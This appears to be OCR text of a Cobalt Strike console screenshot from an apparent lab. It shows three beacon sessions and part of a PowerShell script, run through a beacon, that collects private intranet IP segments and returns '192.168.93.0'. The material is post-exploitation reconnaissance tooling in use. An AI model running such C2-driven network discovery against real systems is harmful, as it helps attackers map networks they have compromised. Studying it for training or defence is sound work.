 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
10.23.78.2... 192.168.9... test jiushi DESKTOP... beacon.exe 12104 x64 295ms
10.23.78.2... 192.168.9... test JiuShi WIN-BMIO... beacon.exe 2900 x64 21s
10.23.78.2... 192.168.9... test JiuShi WIN-BMIO... beacon.exe 3784 x64 355ms
事件日志X 脚本控制台X Scripts X Beacon 192.168.93.1@12104 X Beacon 192.168.93.142@3784 X
[int]$iplist[3] -le 255){
$ipsub += $_.Value
}elseif([int]$iplist[0] -eq 192 -and [int]$iplist[1] -eq 168 -and [int]$iplist[2] -le 255 -and
[int]$iplist[3] -le 255){
$ipsub += $_.Value
}elseif(([int]$iplist[0] -eq 172) -and (([int]$iplist[1] -eq 16) -and ([int]$iplist[1] -le 31))
-and ([int]$iplist[2] -le 255) -and ([int]$iplist[3] -le 255)){
$ipsub += $_.Value
}
}
$ipsub=$ipsub | sort -Unique
foreach($ip in $ipsub){
$ipx=$ip.Split(".")
$tmp= $ipx[0] + "." + $ipx[1] + "." + $ipx[2]
if($temp -notcontains $tmp){
$temp += $tmp
$iproute += $ip
}
}
$iproute (unmanaged)
[+] host called home, sent: 133705 bytes
[+] received output:
Intranet IP segment acquisition
192.168.93.0
[WIN-BMIO66D4K15] JiuShi/3784 (x64) last: 355ms
beacon>